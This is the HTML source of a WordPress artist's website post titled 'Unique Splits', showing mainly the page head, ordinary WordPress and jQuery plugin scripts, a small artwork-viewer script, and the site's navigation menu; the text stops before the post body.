

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.stevescheuringfineart.com/unique-splits/
body_size: 9429
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<link rel="stylesheet" href="http://www.stevescheuringfineart.com/wp-content/themes/ssfa/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="http://www.stevescheuringfineart.com/wp-content/themes/ssfa/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="http://www.stevescheuringfineart.com/wp-content/themes/ssfa/style.ie7.css" type="text/css" media="screen" /><![endif]-->
<link rel="pingback" href="http://www.stevescheuringfineart.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Unique Splits - Steve Scheuring Fine Art</title>
	<link rel="canonical" href="http://www.stevescheuringfineart.com/unique-splits/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Steve Scheuring" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.stevescheuringfineart.com/unique-splits/","url":"http://www.stevescheuringfineart.com/unique-splits/","name":"Unique Splits - Steve Scheuring Fine Art","isPartOf":{"@id":"http://www.stevescheuringfineart.com/#website"},"datePublished":"2022-06-06T17:06:49+00:00","dateModified":"2025-11-24T11:22:03+00:00","author":{"@id":"http://www.stevescheuringfineart.com/#/schema/person/89acbbb1f38d3a1ba5de49ddf8bb5e95"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.stevescheuringfineart.com/unique-splits/"]}]},{"@type":"WebSite","@id":"http://www.stevescheuringfineart.com/#website","url":"http://www.stevescheuringfineart.com/","name":"Steve Scheuring Fine Art","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.stevescheuringfineart.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://www.stevescheuringfineart.com/#/schema/person/89acbbb1f38d3a1ba5de49ddf8bb5e95","name":"Steve Scheuring","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.stevescheuringfineart.com/#/schema/person/image/","url":"http://0.gravatar.com/avatar/c546e2fd4c760a6fb7db3aea645b157d?s=96&d=mm&r=g","contentUrl":"http://0.gravatar.com/avatar/c546e2fd4c760a6fb7db3aea645b157d?s=96&d=mm&r=g","caption":"Steve Scheuring"},"sameAs":["http://www.stevescheuringfineart.com"],"url":"http://www.stevescheuringfineart.com/author/stevoart72/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Steve Scheuring Fine Art &raquo; Feed" href="http://www.stevescheuringfineart.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Steve Scheuring Fine Art &raquo; Comments Feed" href="http://www.stevescheuringfineart.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.stevescheuringfineart.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css' href='http://www.stevescheuringfineart.com/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='lbw-common-css-css' href='http://www.stevescheuringfineart.com/wp-content/plugins/lbw-common/css/lbw_common.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.stevescheuringfineart.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='http://www.stevescheuringfineart.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.stevescheuringfineart.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"95%","colorboxImageMaxHeight":"95%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"","autoColorbox":"","autoColorboxGalleries":"true","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.stevescheuringfineart.com/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='http://www.stevescheuringfineart.com/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<script type='text/javascript' src='http://www.stevescheuringfineart.com/wp-content/plugins/lbw-common/js/lbw_common.js?ver=6.3.2' id='lbw-common-js-js'></script>
<link rel="https://api.w.org/" href="http://www.stevescheuringfineart.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.stevescheuringfineart.com/wp-json/wp/v2/posts/2881" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.stevescheuringfineart.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='http://www.stevescheuringfineart.com/?p=2881' />
<link rel="alternate" type="application/json+oembed" href="http://www.stevescheuringfineart.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.stevescheuringfineart.com%2Funique-splits%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.stevescheuringfineart.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.stevescheuringfineart.com%2Funique-splits%2F&#038;format=xml" />
<base href='http://www.stevescheuringfineart.com/' />
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />

<!-- Block (1) START-->
<link type="text/css" rel="stylesheet" href="wp-content/css/pepper-grinder/jquery-ui-1.9.2.custom.min.css" />
<style type="text/css">
.ui-dialog .ui-dialog-content { padding: 0; }
.ui-widget { font-family: "Copperplate Gothic",Arial,Helvetica,Sans-Serif; }
.ui-helper-reset { font-size: 14px; }
.ui-widget-content { border: none; }
</style>
<script type="text/javascript" src="wp-content/js/jquery-ui-1.9.2.custom.min.js"></script>
<script type="text/javascript">
function show_image(artworkTitle, id) {
    var w = Math.min(parseInt(jQuery(window).width() * 0.9), 850);
    var h = Math.min(parseInt(jQuery(window).height() * 0.9), 700);
    var modal = jQuery("#dialog-modal");
    modal.html('<div style="text-align:center; padding-top:250px;"><img alt="" src="wp-content/images/loading.gif" /></div>');
    modal.dialog({
        dialogClass: 'artwork-dialog',
        modal: true,
        width: w,
        height: h,
        title: artworkTitle.replace('`','\''),
        show: 'scale'
    });
    modal.load('wp-content/php/display_artwork.php?id=' + id, function() {
       setupTabs(h-130);
    });
}
function setupTabs(maxImgHeight) {
    var tabs = jQuery('#tabs');
    tabs.hide();
    var thispage = window.location.protocol + '//' + window.location.hostname + window.location.pathname;
    jQuery('#tabs ul li a').each(function() {
        var thistab = jQuery(this);
        thistab.attr('href', thispage + thistab.attr('href'));
    });
    tabs.tabs();
    // adjust image height
    jQuery('#dialog-modal img').css('max-height', maxImgHeight + 'px');
    jQuery('#artwork-details img').css('max-height', '200px');
    tabs.fadeIn();
}
</script>
<!-- Block (1) END -->
<style id="sccss">.art-postcontent h1,.art-postcontent h2,.art-postcontent h3,.art-postcontent h4,.art-postcontent h5,.art-postcontent h6, .art-postheader {
    font-family: "Copperplate Gothic",Arial,Helvetica,Sans-Serif;
}
#menu-main-menu li {
    background-image: none;
    float: left;
    margin-right: 20px;
    white-space:nowrap;
}
#menu-main-menu li  a, #menu-main-menu li  a:link, #menu-main-menu li  a:active, #menu-main-menu li  a:visited {
    color: #297DC2;
    text-decoration:none;
}
#menu-main-menu li  a:hover {
    text-decoration: underline;
}
#nav_menu-2 {
    float: left;
    padding: 20px 0 0 20px;
    width: 480px;
}
#text-3 {
    float: right;
    width: 300px;
}
#text-4 {
    clear:both;
}
#artwork-details {
    font-size: 12px;
    font-family: verdana, arial;
}
#artwork-details table tr th, #artwork-details table tr td {
    font-size: 12px;
    font-family: verdana, arial;
    line-height: 1.5em;
    padding:0;
    margin:0;
}
#artwork-details table tr th {
    width: 40px;
    text-align:left;
}
.image-div {
  font-size:12px;
  font-family:arial;
  float:left;
  max-height: 120px;
  min-height: 120px;
  margin:10px; 
  text-align:center;
}
.image-div img {
  border:1px solid black;
  margin: 0 0 5px 0;
  max-height: 100px;
  max-width: 100px;
}
.art-postcontent .image-div a {
    color: #297DC2;
    font-size: 12px;
    font-family: arial, sans-serif;
}
#artwork-menu {
    position: absolute;
    right: 20px;
    top: 3px;
    z-index: 1000;
}
#artwork-menu li {
    background: none repeat scroll 0 0 transparent;
    float: left;
    list-style: none outside none;
    margin: 3px 10px 0;
    padding: 0;
}
#artwork-menu li a {
    font-size: 12px;
}
.art-postcontent a.artwork-image-link, .art-postcontent a.artwork-image-link:link, .art-postcontent a.artwork-image-link:active, .art-postcontent a.artwork-image-link:visited, .art-postcontent a.artwork-image-link:hover {
    display: block;
    font-family: "Copperplate Gothic",Arial,Helvetica,Sans-Serif;
    color: black;
    text-decoration: none;
    font-size: 16px;
    font-weight: bold;
    float:left;
    width: 170px;
    height: 550px;
    text-align:center;
    margin: 0 12px;
}
a#original-oil-paintings-image-link {
    background: url('wp-content/images/original_oils_bw.jpg') no-repeat center bottom transparent;
}
a#original-oil-paintings-image-link:hover {
    background: url('wp-content/images/original_oils_color.jpg') no-repeat center bottom transparent;
}
a#framed-artwork-image-link {
    background: url('wp-content/images/framed_artwork_bw.jpg') no-repeat center bottom transparent;
}
a#framed-artwork-image-link:hover {
    background: url('wp-content/images/framed_artwork_color.jpg') no-repeat center bottom transparent;
}
a#giclees-image-link {
    background: url('wp-content/images/giclees_bw.jpg') no-repeat center bottom transparent;
}
a#giclees-image-link:hover {
    background: url('wp-content/images/giclees_color.jpg') no-repeat center bottom transparent;
}
a#private-collection-image-link {
    background: url('wp-content/images/private_collection_bw.jpg') no-repeat center bottom transparent;
}
a#private-collection-image-link:hover {
    background: url('wp-content/images/private_collection_color.jpg') no-repeat center bottom transparent;
}
img.sketches {
    max-height: 80px;
}
a.sketches {
    display:block;
    float:left;
    margin:5px;
}
.art-postcontent a.newsletter, .art-postcontent a.newsletter:link, .art-postcontent a.newsletter:active, .art-postcontent a.newsletter:visited, .art-postcontent a.newsletter:hover {
    background: url("") no-repeat scroll 0 0 white;
    display: block;
    font-size: 10px;
    padding-top: 135px;
    text-align: center;
    width: 100px;
    float: left;
    margin-right: 50px;
    margin-bottom: 40px;
}
#awards-table tr td {
    border:none;
    padding: 0 5px;
    vertical-align: middle;
}
#awards-table tr td img {
    margin: 5px 0;
}</style><script type="text/javascript" src="http://www.stevescheuringfineart.com/wp-content/themes/ssfa/script.js"></script>
</head>
<body class="post-template-default single single-post postid-2881 single-format-standard">
<div id="art-main">
    <div class="cleared reset-box"></div>
    <div class="art-box art-sheet">
        <div class="art-box-body art-sheet-body">
<div class="art-layout-wrapper">
    <div class="art-content-layout">
        <div class="art-content-layout-row">
            <div class="art-layout-cell art-sidebar1">
              <div class="art-box art-block widget widget_text" id="text-2">
    <div class="art-box-body art-block-body"><div class="art-box art-blockcontent">
    <div class="art-box-body art-blockcontent-body">			<div class="textwidget"><div style="text-align:center;"><img style="margin:0;" alt="" src="wp-content/images/crash_side.jpg" /></div>
</div>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div>              <div class="cleared"></div>
            </div>
            <div class="art-layout-cell art-content">
			<div class="art-content-layout">
    <div class="art-content-layout-row">
					<div class="art-layout-cell art-layout-cell-size1">
						
			<div class="art-widget widget widget_nav_menu" id="nav_menu-2"><div class="art-widget-content"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-964"><a href="http://www.stevescheuringfineart.com/">Home</a></li>
<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="http://www.stevescheuringfineart.com/artwork/">Artwork</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="http://www.stevescheuringfineart.com/awards-and-events/">Awards and Events</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551"><a href="http://www.stevescheuringfineart.com/newsletters/">Newsletters</a></li>
<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="http://www.stevescheuringfineart.com/steves-technique/">Steve&#8217;s Technique</a></li>
<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="http://www.stevescheuringfineart.com/about-the-artist/">About the Artist</a></li>
<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="http://www.stevescheuringfineart.com/about-gicle-artwork/">About Giclée Artwork</a></li>
<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="http://www.stevescheuringfineart.com/contact-steve/">Contact Steve</a></li>
<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="http://www.stevescheuringfineart.com/links/">Links</a></li>
<li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988"><a href="http://www.stevescheuringfineart.com/upcoming-events/">Upcoming Events</a></li>
</ul></div></div></div><div class="art-box art-block widget widget_text" id="text-3">
    <div class="art-box-body art-block-body"><div class="art-box art-blockcontent">
    <div class="art-box-body art-blockcontent-body">			<div class="textwidget"><div style="text-align:right;"><img alt="" src="wp-content/images/ssfa_logo.png" /></div></div>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="art-widget widget widget_text" id="text-4"><div class="art-widget-content">			<div class="textwidget"><hr /></div>
		</div></div>				
				<div class="cleared"> </div>
			</div>
					
    </div>
</div>
				<div class="art-box art-post">
	    <div class="art-box-body art-post-body">
	            <div class="art-post-inner art-article">
	            	                <div class="art-postcontent">
	                    <!-- article-content -->
	                    	<div class="navigation">
		<div class="alignleft">&laquo; <a href="http://www.stevescheuringfineart.com/whoopie-pies/" title="Whoopie Pies" rel="prev">Whoopie Pies</a></div>
		<div class="alignright"><a href="http://www.stevescheuringfineart.com/shenks-cup-cheese/" title="Shenk’s Cup Cheese" rel="next">Shenk’s Cup Cheese</a> &raquo;</div>
	 </div>	                    <!-- /article-content -->
	                </div>
	                <div class="cleared"></div>
	                	            </div>
			<div class="cleared"></div>
	    </div>
	</div>
	
	<div class="art-box art-post post-2881 post type-post status-publish format-standard hentry category-artwork" id="post-2881">
	    <div class="art-box-body art-post-body">
	            <div class="art-post-inner art-article">
